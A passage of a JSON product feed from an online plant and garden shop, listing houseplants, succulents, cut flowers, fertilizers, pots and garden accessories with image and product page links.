Irrigation","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692208783.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/self-watering-spike-bird-shape-automatic-drip-irrigation\/pla43295"},{"id":"40607","city":"Zamia ZZ Plant","name":"Zamia ZZ Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709751082.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamia-zz-plant\/pla92785"},{"id":"40611","city":"Pot Hole Mesh Pad - 2\" Rounds Drainage Hole - Prevent Soil Loss and Anti-Slip - Pack of 10pcs","name":"Pot Hole Mesh Pad - 2\" Rounds Drainage Hole - Prevent Soil Loss and Anti-Slip - Pack of 10pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692454045.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/pot-hole-mesh-pad-2-rounds-drainage-hole-prevent-soil-loss-and-anti-slip-pack-of-10pcs\/pla95328"},{"id":"40617","city":"senorita roses","name":"senorita roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713450456.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/senorita-roses\/flo24576"},{"id":"40625","city":"Caput-Medusae variegated (9cm Pot)","name":"Caput-Medusae variegated (9cm Pot)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692608826.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/caput-medusae-variegated-9cm-pot\/alh67413"},{"id":"40627","city":"Gila (9cm Pot)","name":"Gila (9cm Pot)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692609021.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/gila-9cm-pot\/alh14562"},{"id":"40635","city":"Haworthia cymbiformis (9cm Pot)","name":"Haworthia cymbiformis (9cm Pot)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692609893.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/haworthia-cymbiformis-9cm-pot\/alh24705"},{"id":"40643","city":"Lucinda (9cm Pot)","name":"Lucinda (9cm Pot)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692610932.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/lucinda-9cm-pot\/alh76024"},{"id":"40655","city":"SPRING  \"GRENERER\" 50mL","name":"SPRING  \"GRENERER\" 50mL","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692612682.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/spring-grenerer-50ml\/gul35208"},{"id":"40657","city":"SPRING  \"ORCHID FERTILIZER\" 50mL","name":"SPRING  \"ORCHID FERTILIZER\" 50mL","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692612865.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/spring-orchid-fertilizer-50ml\/gul95460"},{"id":"40661","city":"SPRING  ","name":"SPRING  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692613031.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/spring-flower-ferilizer-50ml\/gul17824"},{"id":"40665","city":"Notocactus magnificus Variegata (9cm Pot)","name":"Notocactus magnificus Variegata (9cm Pot)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692613593.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/notocactus-magnificus-variegata-9cm-pot\/alh85704"},{"id":"40675","city":"Vytex","name":"Vytex","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692614422.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/vytex\/gul58329"},{"id":"40691","city":"Mammillaria hahniana Clustering (19cm Pot)","name":"Mammillaria hahniana Clustering (19cm Pot)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692615861.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/mammillaria-hahniana-clustering-19cm-pot\/alh81367"},{"id":"40709","city":"Yu-Huai Clustering (25cm Pot)","name":"Yu-Huai Clustering (25cm Pot)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692687931.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/yu-huai-clustering-25cm-pot\/alh18635"},{"id":"40713","city":"Ficus Elastica - Rubber Plant","name":"Ficus Elastica - Rubber Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692709379.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-elastica-rubber-plant\/pla37256"},{"id":"40717","city":"Spiral Lucky Bamboo Stick","name":"Spiral Lucky Bamboo Stick","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692870504.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/spiral-lucky-bamboo-stick\/pla92871"},{"id":"40719","city":"spray roses - white","name":"spray roses - white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715156568.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-roses-white\/flo81957"},{"id":"40725","city":"Mint Plant Organic ","name":"Mint Plant Organic ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693130416.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mint-plant-organic\/pla86934"},{"id":"40731","city":"Outdoor \/ Indoor Disposable Fly Trap","name":"Outdoor \/ Indoor Disposable Fly Trap","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693132386.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/outdoor-indoor-disposable-fly-trap\/pla32451"},{"id":"40733","city":"Wooden Bark Mulch 10L","name":"Wooden Bark Mulch 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693132566.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/wooden-bark-mulch-10l\/pla95671"},{"id":"40735","city":"Sansevieria with Smart Pot - Blue","name":"Sansevieria with Smart Pot - Blue","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693312915.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/sansevieria-with-smart-pot-blue\/gro20473"},{"id":"40737","city":"Sansevieria with Smart Pot - Pink","name":"Sansevieria with Smart Pot - Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693313009.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/sansevieria-with-smart-pot-pink\/gro54693"},{"id":"40739","city":"Sansevieria with Smart Pot - White","name":"Sansevieria with Smart Pot - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693313133.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/sansevieria-with-smart-pot-white\/gro51790"},{"id":"40745","city":"Ficus Benjamina with Smart Pot - Red","name":"Ficus Benjamina with Smart Pot - Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693313594.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/ficus-benjamina-with-smart-pot-red\/gro50382"},{"id":"40751","city":"Sansevieria - Big","name":"Sansevieria - Big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738500151.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/sansevieria-big\/gro15230"},{"id":"40753","city":"Neem oil - 100 ml","name":"Neem oil - 100 ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693314314.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/neem-oil-100-ml\/gro91378"},{"id":"40755","city":"Sansevieria with Smart Cup Pot - Red","name":"Sansevieria with Smart Cup Pot - Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693314455.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-smart-cup-pot-red\/gro94872"},{"id":"40767","city":"Aglonema with Smart Pot - Red","name":"Aglonema with Smart Pot - Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1759657671.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/aglonema-with-smart-pot-red\/gro53829"},{"id":"40775","city":"Pepromia Green","name":"Pepromia Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693316180.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/pepromia-green\/gro09627"},{"id":"40777","city":"Pepromia White","name":"Pepromia White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693316272.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/pepromia-white\/gro31580"},{"id":"40779","city":"Aglonema Red","name":"Aglonema Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693316343.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-red\/gro34925"},{"id":"41047","city":"Automatic water timer","name":"Automatic water timer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693477974.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/irrigation-system\/automatic-water-timer\/alh74965"},{"id":"41055","city":"echeveria","name":"echeveria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1706032103.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/echeveria\/ash32670"},{"id":"41057","city":"peperomia  mixed","name":"peperomia  mixed","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1693555546.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/peperomia-mixed\/ash31970"},{"id":"41071","city":"Pothos - Money Plant","name":"Pothos - Money Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1694003583.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/pothos-money-plant\/pla70461"},{"id":"41073","city":"Neon Pathos - Neon Money Plant","name":"Neon Pathos - Neon Money Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1694004498.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/neon-pathos-neon-money-plant\/pla34605"},{"id":"41077","city":"chlorophytum - Spider Plant","name":"chlorophytum - Spider Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1694005551.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/chlorophytum-spider-plant\/pla98120"},{"id":"41085","city":"Ficus elastica Tineke","name":"Ficus elastica Tineke","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1694113185.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-elastica-tineke\/pla05786"},{"id":"41111","city":"Yucca Tree","name":"Yucca Tree","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1695118224.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/yucca-tree\/pla59270"},{"id":"41113","city":"zamia zamiifolia","name":"zamia zamiifolia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1695118665.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamia-zamiifolia\/pla08741"},{"id":"41127","city":"Strelitzia Nicolai - Bird of Paradise","name":"Strelitzia Nicolai - Bird of Paradise","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1695406065.jpeg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/strelitzia-nicolai-bird-of-paradise\/pla08453"},{"id":"41129","city":"Rosemary","name":"Rosemary","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1695478785.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/rosemary\/pla50284"},{"id":"41175","city":"Ficus Lyrata","name":"Ficus Lyrata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1695803484.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-lyrata\/ash18609"},{"id":"41177","city":"Indian Borage (zatar)","name":"Indian Borage (zatar)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696272646.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/indian-borage-zatar\/pla98147"},{"id":"41179","city":"Fly Catcher","name":"Fly Catcher","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696326548.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/fly-catcher\/alh04291"},{"id":"41185","city":"Bosai Ficus Ginseng","name":"Bosai Ficus Ginseng","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696416491.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/bosai-ficus-ginseng\/pla58041"},{"id":"41187","city":"Classic Orchid Pot","name":"Classic Orchid Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696417469.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/classic-orchid-pot\/pla56378"},{"id":"41191","city":"Horticultural clay pebbles 10L","name":"Horticultural clay pebbles 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696428079.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/horticultural-clay-pebbles-10l\/pla50264"},{"id":"41225","city":"Ficus Benjamina with Smart Pot Red","name":"Ficus Benjamina with Smart Pot Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696430189.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/ficus-benjamina-with-smart-pot-red\/gro07156"},{"id":"41227","city":"Sansevieria Green with Smart Pot Red","name":"Sansevieria Green with Smart Pot Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696430267.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/sansevieria-green-with-smart-pot-red\/gro49762"},{"id":"41231","city":"Aglonema Green with Smart Red Pot","name":"Aglonema Green with Smart Red Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696430470.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/aglonema-green-with-smart-red-pot\/gro97380"},{"id":"41233","city":"Aglonema Green with Smart Pink Pot","name":"Aglonema Green with Smart Pink Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696430535.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/aglonema-green-with-smart-pink-pot\/gro46953"},{"id":"41237","city":"Ficus Benjamina with Smart Pot Red","name":"Ficus Benjamina with Smart Pot Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696430739.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/ficus-benjamina-with-smart-pot-red\/gro31450"},{"id":"41241","city":"Ficus Benjamina with Smart Pot Blue","name":"Ficus Benjamina with Smart Pot Blue","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1696430947.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/ficus-benjamina-with-smart-pot-blue\/gro25086"},{"id":"41252","city":"Magic Moments","name":"Magic Moments","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707538956.jpg","url":"https:\/\/mashatel.me\/category\/wrappingpaper\/wrappingpapers\/wrapping1\/mas90645"},{"id":"41290","city":"OMEGA 33% EC","name":"OMEGA 33% EC","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698303135.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/omega-33-ec\/gul08971"},{"id":"41302","city":"Grow Light 2 Wings - 100Watts","name":"Grow Light 2 Wings - 100Watts","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698045527.jpg","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/lighting\/grow-light-2-wings-100watts\/ter36814"},{"id":"41320","city":"Hydrangea white 5 stems","name":"Hydrangea white 5 stems","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698315485.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/hydrangea-white-5-stems\/gat76812"},{"id":"41337","city":"Live Cushion Moss for Terrarium","name":"Live Cushion Moss for Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698827625.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/live-cushion-moss-for-terrarium\/pla16024"},{"id":"41339","city":"Carpet Moss for Terrarium","name":"Carpet Moss for Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698827783.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/carpet-moss-for-terrarium\/pla59183"},{"id":"41341","city":"Green Seedling Tray - Propagation - Seed Growth","name":"Green Seedling Tray - Propagation - Seed Growth","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1698828155.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/green-seedling-tray-propagation-seed-growth\/pla65748"},{"id":"41393","city":"Alocasia Silver Dragon - Indoor House Plant","name":"Alocasia Silver Dragon - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724376294.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/alocasia-silver-dragon-indoor-house-plant\/pla43601"},{"id":"41397","city":"Asplenium Parvati Fern - Indoor House Plant","name":"Asplenium Parvati Fern - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762786740.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/asplenium-parvati-fern-indoor-house-plant\/pla84530"},{"id":"41401","city":"Lavender Seeds","name":"Lavender Seeds","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755696961.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/lavender-seeds\/pla42061"},{"id":"41407","city":"Dieffenbachia Camilla - Indoor House Plant","name":"Dieffenbachia Camilla - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700409991.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dieffenbachia-camilla-indoor-house-plant\/pla80195"},{"id":"41409","city":"Dionaea Muscipula In Cup - Insect Eating Plant - Indoor Plant","name":"Dionaea Muscipula In Cup - Insect Eating Plant - Indoor Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700410205.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dionaea-muscipula-in-cup-insect-eating-plant-indoor-plant\/pla05937"},{"id":"41425","city":"Dracaena Fragrans Compacta - Head - Indoor House Plant","name":"Dracaena Fragrans Compacta - Head - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724667160.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dracaena-fragrans-compacta-head-indoor-house-plant\/pla32601"},{"id":"41427","city":"Drosera Capensis - Insect Eating Plant - Indoor Plant","name":"Drosera Capensis - Insect Eating Plant - Indoor Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700474483.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/drosera-capensis-insect-eating-plant-indoor-plant\/pla45683"},{"id":"41429","city":"Echeveria Agavoides - Indoor Succulent Plant","name":"Echeveria Agavoides - Indoor Succulent Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724494442.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/echeveria-agavoides-indoor-succulent-plant\/pla76391"},{"id":"41433","city":"Echeveria Miranda Flat - Indoor Succulent Plant","name":"Echeveria Miranda Flat - Indoor Succulent Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700475302.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/echeveria-miranda-flat-indoor-succulent-plant\/pla40712"},{"id":"41439","city":"Ficus Microcarpa Ginseng Bonsai - Indoor House Plant","name":"Ficus Microcarpa Ginseng Bonsai - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752752459.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-microcarpa-ginseng-bonsai-indoor-house-plant\/pla23460"},{"id":"41443","city":"Homalomena Rub Maggy - Indoor House Plant","name":"Homalomena Rub Maggy - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700477761.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/homalomena-rub-maggy-indoor-house-plant\/pla65027"},{"id":"41447","city":"Hoya Carnosa Tricolor 2 steam - Indoor Succulent Plant","name":"Hoya Carnosa Tricolor 2 steam - Indoor Succulent Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1733905402.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/hoya-carnosa-tricolor-2-steam-indoor-succulent-plant\/pla61584"},{"id":"41457","city":"Monstera Minima","name":"Monstera Minima","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752662835.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/monstera-minima\/pla84907"},{"id":"41469","city":"Peperomia Argyreia - Watermelon Peperomia - Indoor House Plant","name":"Peperomia Argyreia - Watermelon Peperomia - Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700485123.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/peperomia-argyreia-watermelon-peperomia-indoor-house-plant\/pla42073"},{"id":"41471","city":"Peperomia Rosso","name":"Peperomia Rosso","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700492530.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/peperomia-rosso\/pla71285"},{"id":"41473","city":"Polyscias Fabian","name":"Polyscias Fabian","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700492774.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/polyscias-fabian\/pla27946"},{"id":"41475","city":"Polyscias Hawaiiana Ming","name":"Polyscias Hawaiiana Ming","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700493002.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/polyscias-hawaiiana-ming\/pla35604"},{"id":"41477","city":"Schefflera Arboricola Nora","name":"Schefflera Arboricola Nora","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700493222.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/schefflera-arboricola-nora\/pla95672"},{"id":"41479","city":"Spathiphyllum Sweet Chico - Peace Lilly","name":"Spathiphyllum Sweet Chico - Peace Lilly","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700493500.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/spathiphyllum-sweet-chico-peace-lilly\/pla83657"},{"id":"41481","city":"Spathiphyllum Torelli - Peace Lilly","name":"Spathiphyllum Torelli - Peace Lilly","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700493825.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/spathiphyllum-torelli-peace-lilly\/pla91056"},{"id":"41483","city":"Strelitzia Nicolai 170Cm - Bird of Paradise Plant","name":"Strelitzia Nicolai 170Cm - Bird of Paradise Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700571445.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/strelitzia-nicolai-170cm-bird-of-paradise-plant\/pla04956"},{"id":"41489","city":"Tillandsia Ionantha - Air Plant Red","name":"Tillandsia Ionantha - Air Plant Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700572430.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/tillandsia-ionantha-air-plant-red\/pla56920"},{"id":"41491","city":"Tillandsia Ionantha - Air Plant Green","name":"Tillandsia Ionantha - Air Plant Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724376987.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/tillandsia-ionantha-air-plant-green\/pla02741"},{"id":"41497","city":"Zamioculcas Raven - ZZ Plant","name":"Zamioculcas Raven - ZZ Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700578194.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/zamioculcas-raven-zz-plant\/pla52013"},{"id":"41505","city":"Dracaena Lemon Lime","name":"Dracaena Lemon Lime","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762854532.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/dracaena-sanderiana-braided-lemon-lime\/pla25861"},{"id":"41507","city":"Dracaena Stedneri Cintho","name":"Dracaena Stedneri Cintho","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762856784.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/dracaena-sanderiana-braided-white\/pla02179"},{"id":"41545","city":"Black beauty","name":"Black beauty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700996596.jpg","url":"https:\/\/mashatel.me\/category\/wrappingpaper\/wrappingpapers\/blackbeauty\/mas14658"},{"id":"41547","city":"Good Lack","name":"Good Lack","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700996758.jpg","url":"https:\/\/mashatel.me\/category\/wrappingpaper\/wrappingpapers\/goodlack\/mas12739"},{"id":"41549","city":"Happiness","name":"Happiness","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1700996895.jpg","url":"https:\/\/mashatel.me\/category\/wrappingpaper\/wrappingpapers\/happiness\/mas49507"},{"id":"41613","city":"Scented Sticks and Chocolate Set","name":"Scented Sticks and Chocolate Set","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1702443894.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/scented-sticks-and-chocolate-set\/sai70814"},{"id":"41621","city":"Ground Planter 220*62*25cm","name":"Ground Planter 220*62*25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1702801932.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/ground-planter-2206225cm\/alh98627"},{"id":"41623","city":"Garden Tools (Blue)","name":"Garden Tools (Blue)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1702802055.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/garden-tools-blue\/alh15462"},{"id":"41625","city":"Garden Tools (Pink)","name":"Garden Tools (Pink)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1702802124.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/garden-tools-pink\/alh30195"},{"id":"41627","city":"SolarBee 20-String LED","name":"SolarBee 20-String LED","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1702802245.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/solarbee-20-string-led\/alh46723"},{"id":"41629","city":"RelaxCocoon Hammock 200* 150cm","name":"RelaxCocoon Hammock 200* 150cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1702802545.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/relaxcocoon-hammock-200-150cm\/alh30485"},{"id":"41649","city":"Pink Roses Big Vase","name":"Pink Roses Big 